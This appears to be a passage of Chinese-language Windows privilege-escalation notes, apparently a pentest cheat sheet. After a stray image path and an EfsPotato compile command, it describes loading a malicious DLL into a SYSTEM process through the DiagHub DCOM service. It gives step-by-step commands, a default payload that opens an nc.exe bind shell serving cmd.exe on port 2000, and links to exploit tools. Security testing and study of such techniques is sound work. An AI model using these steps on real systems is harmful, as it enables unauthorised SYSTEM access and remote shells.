 C:\Windows\Microsoft.Net\Framework\v3.5\csc.exe /platform:x86 EfsPotato.cs
EoP——特权文件写入
诊断中心
⚠️ 从 1903 版及更高版本开始，DiagHub 不再可用于加载任意 DLL。
Microsoft 诊断中心标准收集器服务 (DiagHub) 是一种收集跟踪信息的服务，并通过 DCOM 以编程方式公开。此
DCOM 对象可用于将 DLL 加载到 SYSTEM 进程中，前提是该 DLL 存在于 C:\Windows\System32 目录中。
开发
1. 创建一个恶意 DLL， 例如：payload.dll，并将其移动到 C:\Windows\System32
2. 构建 https://github.com/xct/diaghub
3. diaghub.exe c:\\ProgramData\\ payload.dll
默认负载将运行 C:\Windows\System32\spool\drivers\color\nc.exe -lvp 2000 -e cmd.exe
替代工具：
• https://github.com/Accenture/AARO-Bugs/tree/master/CVE-2020-5825/TrigDiag
• https://github.com/decoder-it/diaghub_exploit